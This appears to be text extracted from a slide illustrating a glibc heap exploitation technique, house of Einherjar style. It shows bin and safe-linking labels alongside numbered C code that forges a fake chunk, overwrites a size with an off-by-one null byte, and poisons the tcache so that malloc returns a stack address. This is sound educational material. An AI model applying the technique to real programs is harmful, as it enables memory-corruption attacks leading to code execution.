 unsorted bin
bk
fd
tcache[1]
b
chunk(b)->fd
b>>12 ^ pad
chunk(pad)->fd
pad>>12 ^ NULL
target
(&stack_var[x], &0xf=0)
....
tcache[14]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
chunk(a)
prev_size
0x41
fake_chunk
a
0
0x161
d
a
a
prev_chunk
state: free
....
chunk(b)
prev_size
0x31
b
b>>12 ^ target
merge
....
chunk(c)
0x60
c_size_ptr
0x100
c
fd
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);